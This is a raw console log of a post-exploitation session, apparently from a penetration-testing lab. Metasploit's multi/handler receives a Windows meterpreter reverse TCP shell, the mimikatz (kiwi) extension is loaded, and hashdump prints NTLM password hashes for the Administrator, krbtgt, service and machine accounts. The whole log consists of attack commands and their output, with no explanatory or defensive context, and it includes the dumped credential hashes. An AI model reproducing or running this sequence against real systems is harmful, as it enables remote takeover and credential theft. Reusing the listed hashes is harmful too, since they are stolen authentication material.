 msfconsole -q
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.16.94
LHOST => 10.10.16.94
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.94:5555
[*] Sending stage (200774 bytes) to 10.10.110.3
[*] Meterpreter session 1 opened (10.10.16.94:5555 -> 10.10.110.3:15820) at 2023-05-03 15:39:46 -0400
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a569f80ccd9fda0ea5e749d20aa80657:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e39e9de17383beb368b35218c36512fd:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
offshore_adm:1104:aad3b435b51404eeaad3b435b51404ee:41b52c3a62bdf56dc69ccb0e7c7ebe6c:::
client_banking:1105:aad3b435b51404eeaad3b435b51404ee:c1403723973274b66e789363b396f5b5:::
bankvault:4109:aad3b435b51404eeaad3b435b51404ee:c718f548c75062ada93250db208d3178:::
svc_clientsupport:4601:aad3b435b51404eeaad3b435b51404ee:9d9e699830214c433bcfecd5da790848:::
client_adm:4604:aad3b435b51404eeaad3b435b51404ee:5022c8b3716dbbbf91189c46f8582479:::
ben:4605:aad3b435b51404eeaad3b435b51404ee:2b8311a8a7642b775f351df788e09630:::
DC04$:1000:aad3b435b51404eeaad3b435b51404ee:10868ab257bff3c2c07f46912d1343cb:::
MS02$:1103:aad3b435b51404eeaad3b435b51404ee:dc7a49c0c36399ae87f3de623ebab985:::
svc_client_sec$:9102:aad3b435b51404eeaad3b435b51404ee:b23930001d1bfeed9ad9e1b8f34909c1:::
ADMIN$:4105:aad3b435b51404eeaad3b435b51404ee:98e21fda3ac60625a2ea0c0a56eedb20:::
meterpreter >